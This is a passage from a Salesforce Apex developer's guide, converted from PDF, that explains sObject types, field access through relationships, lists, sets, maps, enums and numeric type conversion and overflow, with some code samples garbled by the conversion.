



In addition, two non-standard primitive data types cannot be used as variable or method types, but do appear in system static methods:

- AnyType. The valueOf static method converts an sObject field of type AnyType to a standard primitive. AnyType is used within the Force.com platform database exclusively for sObject fields in field history tracking tables.
- Currency. The Currency.newInstance static method creates a literal of type Currency. This method is for use solely within SOQL and SOSL WHERE clauses to filter against sObject currency fields. You cannot instantiate Currency in any other type of Apex.

For more information on the AnyType data type, see

[www.salesforce.com/us/developer/docs/api/index\\_CSH.htm#field\\_types.htm](http://www.salesforce.com/us/developer/docs/api/index_CSH.htm#field_types.htm) in the *Web Services API Developer's Guide*.

### <span id="page-40-0"></span>**sObject Types**

In this developer's guide, the term *sObject* refers to any object that can be stored in the Force.com platform database. An sObject variable represents a row of data and can only be declared in Apex using the Web services API name of the object. For example:

```
Account a = new Account();
MyCustomObject c co = new MyCustomObject c();
```
Similar to the Web services API, Apex allows the use of the generic sObject abstract type to represent any object. The sObject data type can be used in code that processes different types of sObjects. sObjects are always passed by reference in Apex.

The new operator still requires a concrete sObject type, so all instances are specific sObjects. For example:

```
sObject s = new Account();
```
You can also use casting between the generic sObject type and the specific sObject type. For example:

```
// Cast the generic variable s from the example above
// into a specific account and account variable a
Account a = (Account) s;// The following generates a runtime error
Contact c = (Context)s;
```
Because sObjects work like objects, you can also have the following:

```
Object obj = s;
// and
a = (Account) obj;
```
DML operations work on variables declared as the generic sObject data type as well as with regular sObjects.

sObject variables are initialized to null, but can be assigned a valid object reference with the new operator. For example:

```
Account a = new Account();
```
Developers can also specify initial field values with comma-separated name = value pairs when instantiating a new sObject. For example:

Account  $a = new Account(name = 'Acme', billingcity = 'San Francisco')$ ;

For information on accessing existing sObjects from the Force.com platform databaseDatabase.com, see [SOQL and SOSL](#page-68-0) [Queries](#page-68-0) on page 67.



**Note:** The ID of an sObject is a read-only value and can never be modified explicitly in Apex unless it is cleared during a clone operation, or is assigned with a constructor. The Force.com platform assigns ID values automatically when an object record is initially inserted to the database for the first time. For more information see [Lists](#page-44-0) on page 43.

### **Custom Labels**

Custom labels are not standard sObjects. You cannot create a new instance of a custom label. You can only access the value of a custom label using system.label.*label\_name*. For example:

```
String errorMsg = System.Label.generic_error;
```
For more information on custom labels, see "Custom Labels Overview" in the online help.

### **Accessing sObject Fields**

As in Java, sObject fields can be accessed or changed with simple dot notation. For example:

```
Account a = new Account();
a.Name = 'Acme'; // Access the account name field and assign it 'Acme'
```
System generated fields, such as Created By or Last Modified Date, cannot be modified. If you try, the Apex runtime engine generates an error. Additionally, formula field values and values for other fields that are read-only for the context user cannot be changed.

If you use the generic sObject type, instead of a specific object such as Account, you can only retrieve the ID field. For example:

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
// This is allowed
ID id = s.id;// The following lines result in errors when you try to save
String x = s.Mame;s.Id = [SELECT Id FROM Account WHERE Name = 'Acme' LIMIT 1];
```


**Note:** If your organization has enabled person accounts, you have two different kinds of accounts: business accounts and person accounts. If your code creates a new account using name, a business account is created. If your code uses LastName, a person account is created.

If you want to perform operations on an sObject, it is recommended that you first convert it into a specific object. For example:

```
Account a = new Account(Name = 'Acme', BilllingCity = 'San Francisco');insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
ID id = s.ID;Account convertedAccount = (Account)s;
convertedAccount.name = 'Acme2';
update convertedAccount;
Contact sal = new Contact(FirstName = 'Sal', Account = convertedAccount);
```
The following example shows how you can use SOSL over a set of records to determine their object types. Once you have converted the generic sObject record into a Contact, Lead, or Account, you can modify its fields accordingly:

```
public class convertToCLA {
   List<Contact> contacts;
   List<Lead> leads;
   List<Account> accounts;
   public void convertType(Integer phoneNumber) {
       List<List<sObject>> results = [FIND '4155557000'
                         IN Phone FIELDS
                         RETURNING Contact(Id, Phone, FirstName, LastName),
                         Lead(Id, Phone, FirstName, LastName), Account(Id, Phone, Name)];
        sObject[] records = ((List<sObject>)results[0]);
        if (!records.isEmpty()) {
            for (Integer i = 0; i < records.size(); i++) {
              sObject record = records[i];
              if (record.getSObjectType() == Contact.sObjectType) {
                contacts.add((Contact) record);
              } else if (record.getSObjectType() == Lead.sObjectType){
               leads.add((Lead) record);
              } else if (record.getSObjectType() == Account.sObjectType) {
                accounts.add((Account) record);
              }
            }
        }
   }
}
```
### **Accessing sObject Fields Through Relationships**

sObject records represent relationships to other records with two fields: an ID and an address that points to a representation of the associated sObject. For example, the Contact sObject has both an AccountId field of type ID, and an Account field of type Account that points to the associated sObject record itself.

The ID field can be used to change the account with which the contact is associated, while the sObject reference field can be used to access data from the account. The reference field is only populated as the result of a SOQL or SOSL query (see note below).

For example, the following Apex code shows how an account and a contact can be associated with one another, and then how the contact can be used to modify a field on the account:



**Note:** In order to provide the most complete example, this code uses some elements that are described later in this guide:

- For information on insert and update, see [Insert Operation](#page-262-0) on page 261 and [Update Operation](#page-262-0) on page 261.
- For information on SOQL and SOSL, see [SOQL and SOSL Queries](#page-68-0) on page 67.

```
Account a = new Account (Name = 'Acme');
insert a; // Inserting the record automatically assigns a
          // value to its ID field
Contact c = new Contact (LastName = 'Weissman');
c. AccountId = a.Id;
// The new contact now points at the new account
insert c;
// A SOQL query accesses data for the inserted contact,
// including a populated c.account field
```

```
c = [SELECT Account. Name FROM Contact WHERE Id = : c. Id];
// Now fields in both records can be changed through the contact
c.Account.Name = 'salesforce.com';
c.LastName = 'Roth';
// To update the database, the two types of records must be
// updated separately
update c; \frac{1}{1} This only changes the contact's last name
update c.Account; // This updates the account name
```


Note: The expression c.Account.Name, as well as any other expression that traverses a relationship, displays slightly different characteristics when it is read as a value than when it is modified:

- When being read as a value, if c.Account is null, then c.Account.Name evaluates to null, but does *not* yield a NullPointerException. This design allows developers to navigate multiple relationships without the tedium of having to check for null values.
- When being modified, if c.Account is null, then c.Account.Name *does* yield a NullPointerException.

In addition, the sObject field key can be used with insert, update, or upsert to resolve foreign keys by external ID. For example:

```
Account refAcct = new Account (externalId c = '12345');
Contact c = new Contact (Account = refAcct, LastName = 'Kay');
insert c;
```
This inserts a new contact with the  $AccountId$  equal to the account with the external id equal to '12345'. If there is no such account, the insert fails.



### **Tip:**

The following code is equivalent to the code above. However, because it uses a SOQL query, it is not as efficient. If this code was called multiple times, it could reach the execution limit for the maximum number of SOQL queries. For more information on execution limits, see [Understanding Execution Governors and Limits](#page-216-0) on page 215.

```
Account refAcct = [SELECT Id FROM Account WHERE externalId c='12345'];
Contact c = new Contact (Account = refAcct.Id);
insert c;
```
### **Validating sObjects and Fields**

When Apex code is parsed and validated, all sObject and field references are validated against actual object and field names, and a parse-time exception is thrown when an invalid name is used.

In addition, the Apex parser tracks the custom objects and fields that are used, both in the code's syntax as well as in embedded SOQL and SOSL statements. The platform prevents users from making the following types of modifications when those changes cause Apex code to become invalid:

- Changing a field or object name
- Converting from one data type to another
- Deleting a field or object

• Making certain organization-wide changes, such as record sharing, field history tracking, or record types

### **Collections**

Apex has the following types of collections:

- **[Lists](#page-44-0)**
- [Maps](#page-47-0)
- [Sets](#page-46-0)

**Note:** There is no limit on the number of items a collection can hold. However, there is a general limit on [heap size.](#page-217-0)

### <span id="page-44-0"></span>**Lists**

A list is an ordered collection of typed primitives, sObjects, user-defined objects, Apex objects or collections that are distinguished by their indices. For example, the following table is a visual representation of a list of Strings:



The index position of the first element in a list is always 0.

Because lists can contain any collection, they can be nested within one another and become multidimensional. For example, you can have a list of lists of sets of Integers. A list can only contain up to five levels of nested collections inside it.

To declare a list, use the List keyword followed by the primitive data, sObject, nested list, map, or set type within <> characters. For example:

```
// Create an empty list of String
List<String> my_list = new_List<String>();
// Create a nested list
List<List<Set<Integer>>>> my_list_2 = new List<List<Set<Integer>>>>();
// Create a list of account records from a SOQL query
List<Account> accs = [SELECT Id, Name FROM Account LIMIT 1000];
```
To access elements in a list, use the system methods provided by Apex. For example:

```
List<Integer> MyList = new List<Integer>(); // Define a new list<br>MyList.add(47); // Adds a second element of v
                                       // Adds a second element of value 47 to the end
                                           // of the list
MyList.get(0);<br>MyList.set(0, 1);<br>// Adds the integer 1 to the list a// Adds the integer 1 to the list at index 0
MyList.clear(); \frac{1}{2} Removes all elements from the list
```
For more information, including a complete list of all supported methods, see [List Methods](#page-299-0) on page 298.

### **Using Array Notation for One-Dimensional Lists of Primitives or sObjects**

When using one-dimensional lists of primitives or sObjects, you can also use more traditional array notation to declare and reference list elements. For example, you can declare a one-dimensional list of primitives or sObjects by following the data or sObject type name with the [] characters:

```
String[] colors = new List<String>();
```
To reference an element of a one-dimensional list of primitives or sObjects, you can also follow the name of the list with the element's index position in square brackets. For example:

colors[3] = 'Green';

All lists are initialized to null. Lists can be assigned values and allocated memory using literal notation. For example:



### **Lists of sObjects**

Apex automatically generates IDs for each object in a list of sObjects when the list is successfully inserted or upserted into the database with a data manipulation language (DML) statement. Consequently, a list of sObjects cannot be inserted or upserted if it contains the same sObject more than once, even if it has a null ID. This situation would imply that two IDs would need to be written to the same structure in memory, which is illegal.

For example, the insert statement in the following block of code generates a ListException because it tries to insert a list with two references to the same sObject (a):

try { // Create a list with two references to the same sObject element Account  $a = new Account()$ ;

```
Account[] accs = new Account[] {a, a};
 // Attempt to insert it...
 insert accs;
 // Will not get here
 System.assert(false);
} catch (ListException e) {
 // But will get here
```
For more information on DML statements, see [Apex Data Manipulation Language \(DML\) Operations](#page-256-0) on page 255.

<span id="page-46-0"></span>You can use the generic sObject data type with lists. You can also create a generic instance of a list.

#### **Sets**

}

A set is an unordered collection of primitives or sObjects that do not contain any duplicate elements. For example, the following table represents a set of String, that uses city names:



To declare a set, use the Set keyword followed by the primitive data type name within <> characters. For example:

```
new Set<String>()
```
The following are ways to declare and populate a set:

```
Set<String> s1 = new Set<String>{'a', 'b + c'}; // Defines a new set with two elements
Set<String> s2 = new Set<String>(s1); // Defines a new set that contains the
                                   // elements of the set created in the previous step
```
To access elements in a set, use the system methods provided by Apex. For example:

```
Set<Integer> s = new Set<Integer>(); // Define a new set
s.add(1); \frac{1}{10} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} assemt that the set contains (1)); \frac{1}{2} Assert that the set contains (1));
                                                    \frac{1}{2} Assert that the set contains an element
s.remove(1); \sqrt{2} Remove the element from the set
```
Uniqueness of sObjects is determined by comparing fields. For example, if you try to add two accounts with the same name to a set, only one is added.

```
// Create two accounts, a1 and a2
Account a1 = new account(name='MyAccount');Account a2 = new account(name='MyAccount');// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};
// Verify that the set only contains one item
System.assertEquals(accountSet.size(), 1);
```
However, if you add a description to one of the accounts, it is considered unique:

// Create two accounts, a1 and a2, and add a description to a2 Account  $a1$  = new account (name='MyAccount');

```
Account a2 = new account(name='MyAccount', description='My test account');
// Add both accounts to the new set
Set<Account> accountSet = new Set<Account>{a1, a2};
// Verify that the set contains two items
System.assertEquals(accountSet.size(), 2);
```
For more information, including a complete list of all supported set system methods, see [Set Methods](#page-310-0) on page 309.

Note the following limitations on sets:

- Unlike Java, Apex developers do not need to reference the algorithm that is used to implement a set in their declarations (for example, HashSet or TreeSet). Apex uses a hash structure for all sets.
- <span id="page-47-0"></span>• A set is an unordered collection. Do not rely on the order in which set results are returned. The order of objects returned by sets may change without warning.

#### **Maps**

A map is a collection of key-value pairs where each unique key maps to a single value. Keys can be any primitive data type, while values can be a primitive, sObject, collection type or an Apex object. For example, the following table represents a map of countries and currencies:



Similar to lists, map values can contain any collection, and can be nested within one another. For example, you can have a map of Integers to maps, which, in turn, map Strings to lists. A map can only contain up to five levels of nested collections inside it.

To declare a map, use the Map keyword followed by the data types of the key and the value within <> characters. For example:

```
Map<String, String> country_currencies = new Map<String, String>();
Map<ID, Set<String>> m = new Map<ID, Set<String>>();
Map<ID, Map<ID, Account[]>> m2 = new Map<ID, Map<ID, Account[]>>();
```
You can use the generic sObject data type with maps. You can also create a generic instance of a map.

As with lists, you can populate map key-value pairs when the map is declared by using curly brace ({}) syntax. Within the curly braces, specify the key first, then specify the value for that key using  $\Rightarrow$ . For example:

```
Map<String, String> MyStrings = new Map<String, String>{'a' => 'b', 'c' => 'd'.toUpperCase()};
Account[] accs = new Account[5]; // Account[] is synonymous with List<Account>
Map<Integer, List<Account>> m4 = new Map<Integer, List<Account>>{1 => accs};
```
In the first example, the value for the key a is b, and the value for the key c is d. In the second, the key 1 has the value of the list accs.

To access elements in a map, use the system methods provided by Apex. For example:

```
Account myAcct = new Account(); \frac{1}{2} /Define a new account
Map<Integer, Account> m = new Map<Integer, Account>(); // Define a new map
m.put(1, myAcct); // Insert a new key-value pair in the map
```
System.assert(!m.containsKey(3)); // Assert that the map contains a key Account  $a = m.get(1)$ ;  $\frac{1}{100}$  // Retrieve a value, given a particular key<br>Set<Integer>  $s = m.keyset()$ ; // Return a set that contains all of the keys  $\frac{1}{10}$  Return a set that contains all of the keys in the map

For more information, including a complete list of all supported map system methods, see [Map Methods](#page-306-0) on page 305.

Note the following considerations on maps:

- Unlike Java, Apex developers do not need to reference the algorithm that is used to implement a map in their declarations (for example, HashMap or TreeMap). Apex uses a hash structure for all maps.
- Do not rely on the order in which map results are returned. The order of objects returned by maps may change without warning. Always access map elements by key.
- A map key can hold the null value.

### **Maps from SObject Arrays**

Maps from an ID or String data type to an sObject can be initialized from a list of sObjects. The IDs of the objects (which must be non-null and distinct) are used as the keys. One common usage of this map type is for in-memory "joins" between two tables. For instance, this example loads a map of IDs and Contacts:

Map<ID, Contact> m = new Map<ID, Contact>([SELECT Id, LastName FROM Contact]);

In the example, the SOQL query returns a list of contacts with their  $Id$  and LastName fields. The new operator uses the list to create a map. For more information, see [SOQL and SOSL Queries](#page-68-0) on page 67.

#### **Iterating Collections**

Collections can consist of lists, sets, or maps. Modifying a collection's elements while iterating through that collection is not supported and causes an error. Do not directly add or remove elements while iterating through the collection that includes them.

### **Adding Elements During Iteration**

To add elements while iterating a list, set or map, keep the new elements in a temporary list, set, or map and add them to the original after you finish iterating the collection.

#### **Removing Elements During Iteration**

To remove elements while iterating a list, create a new list, then copy the elements you wish to keep. Alternatively, add the elements you wish to remove to a temporary list and remove them after you finish iterating the collection.



**Note:**

The List. remove method performs linearly. Using it to remove elements has time and resource implications.

<span id="page-48-0"></span>To remove elements while iterating a map or set, keep the keys you wish to remove in a temporary list, then remove them after you finish iterating the collection.

### **Enums**

An enum is an abstract data type with values that each take on exactly one of a finite set of identifiers that you specify. Enums are typically used to define a set of possible values that do not otherwise have a numerical order, such as the suit of a card, or a particular season of the year. Although each value corresponds to a distinct integer value, the enum hides this implementation



**Note:** Unlike Java, the enum type itself has no constructor syntax.

To define an enum, use the enum keyword in your declaration and use curly braces to demarcate the list of possible values. For example, the following code creates an enum called Season:

public enum Season {WINTER, SPRING, SUMMER, FALL}

By creating the enum Season, you have also created a new data type called Season. You can use this new data type as you might any other data type. For example:

```
Season e = Season.WINTER;
Season m(Integer x, Season e) {
   If (e == Season.SUMMER) return e;
    //...
}
```
You can also define a class as an enum. Note that when you create an enum class you do not use the class keyword in the definition.

public enum MyEnumClass { X, Y }

You can use an enum in any place you can use another data type name. If you define a variable whose type is an enum, any object you assign to it must be an instance of that enum class.

Any webService methods can use enum types as part of their signature. When this occurs, the associated WSDL file includes definitions for the enum and its values, which can then be used by the API client.

Apex provides the following system-defined enums:

System.StatusCode

This enum corresponds to the API error code that is exposed in the WSDL document for all API operations. For example:

```
StatusCode.CANNOT_INSERT_UPDATE_ACTIVATE_ENTITY
StatusCode.INSUFFICIENT_ACCESS_ON_CROSS_REFERENCE_ENTITY
```
The full list of status codes is available in the WSDL file for your organization. For more information about accessing the WSDL file for your organization, see "Downloading Salesforce WSDLs and Client Authentication Certificates" in the Salesforce online help.

• System.XmlTag:

This enum returns a list of XML tags used for parsing the result XML from a webService method. For more information, see [XmlStreamReader](#page-475-0) Class on page 474.

- System.ApplicationReadWriteMode: This enum indicates if an organization is in 5 Minute Upgrade read-only mode during Salesforce upgrades and downtimes. For more information, see Using the System. ApplicationReadWriteMode [Enum](#page-392-0) on page 391.
- System.LoggingLevel:

This enum is used with the system.debug method, to specify the log level for all debug calls. For more information, see [System Methods](#page-385-0) on page 384.

• System.RoundingMode:

This enum is used by methods that perform mathematical operations to specify the rounding behavior for the operation, such as the Decimal divide method and the Double round method. For more information, see [Rounding Mode](#page-289-0) on page 288.

• System.SoapType:

This enum is returned by the field describe result getSoapType method. For more informations, see [Schema.SOAPType](#page-332-0) [Enum Values](#page-332-0) on page 331.

• System.DisplayType:

This enum is returned by the field describe result getType method. For more information, see [Schema.DisplayType](#page-330-0) [Enum Values](#page-330-0) on page 329.

• System.JSONToken:

This enum is used for parsing JSON content. For more information, see System. JSONToken Enum on page 369.

• ApexPages.Severity:

This enum specifies the severity of a Visualforce message. For more information, see [ApexPages.Severity Enum](#page-439-0) on page 438.

• Dom.XmlNodeType:

This enum specifies the node type in a DOM document. For more information, see [Node Types](#page-485-0) on page 484.



**Note:** System-defined enums cannot be used in Web service methods.

All enum values, including system enums, have common methods associated with them. For more information, see [Enum](#page-313-0) [Methods](#page-313-0) on page 312.

You cannot add user-defined methods to enum values.

### **Understanding Rules of Conversion**

In general, Apex requires you to explicitly convert one data type to another. For example, a variable of the Integer data type cannot be implicitly converted to a String. You must use the string.format method. However, a few data types can be implicitly converted, without using a method.

Numbers form a hierarchy of types. Variables of lower numeric types can always be assigned to higher types without explicit conversion. The following is the hierarchy for numbers, from lowest to highest:

- **1.** Integer
- **2.** Long
- **3.** Double
- **4.** Decimal



**Note:** Once a value has been passed from a number of a lower type to a number of a higher type, the value is converted to the higher type of number.

Note that the hierarchy and implicit conversion is unlike the Java hierarchy of numbers, where the base interface number is used and implicit object conversion is never allowed.

In addition to numbers, other data types can be implicitly converted. The following rules apply:

- IDs can always be assigned to Strings.
- Strings can be assigned to IDs. However, at runtime, the value is checked to ensure that it is a legitimate ID. If it is not, a runtime exception is thrown.
- The instance Of keyword can always be used to test whether a string is an ID.

### **Additional Considerations for Data Types**

#### **Data Types of Numeric Values**

Numeric values represent Integer values unless they are appended with L for a Long or with .0 for a Double or Decimal. For example, the expression  $\text{Long } d = 123$ ; declares a Long variable named d and assigns it to an Integer numeric value (123), which is implicitly converted to a Long. The Integer value on the right hand side is within the range for Integers and the assignment succeeds. However, if the numeric value on the right hand side exceeds the maximum value for an Integer, you get a compilation error. In this case, the solution is to append L to the numeric value so that it represents a Long value which has a wider range, as shown in this example: Long  $d = 2147483648L$ ;

### **Overflow of Data Type Values**

Arithmetic computations that produce values larger than the maximum value of the current type are said to overflow. For example, Integer i = 2147483647 + 1; yields a value of  $-2147483648$  because 2147483647 is the maximum value for an Integer, so adding one to it wraps the value around to the minimum negative value for Integers, –2147483648.

If arithmetic computations generate results larger than the maximum value for the current type, the end result will be incorrect because the computed values that are larger than the maximum will overflow. For example, the expression Long MillsPerYear =  $365 \times 24 \times 60 \times 60 \times 1000$ ; results in an incorrect result because the products of Integers on the right hand side are larger than the maximum Integer value and they overflow. As a result, the final product isn't the expected one. You can avoid this by ensuring that the type of numeric values or variables you are using in arithmetic operations are large enough to hold the results. In this example, append L to numeric values to make them Long so the intermediate products will be Long as well and no overflow occurs. The following example shows how to correctly compute the amount of milliseconds in a year by multiplying Long numeric values.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
Long ExpectedValue = 31536000000L;
System.assertEquals(MillsPerYear, ExpectedValue);
```
### **Loss of Fractions in Divisions**

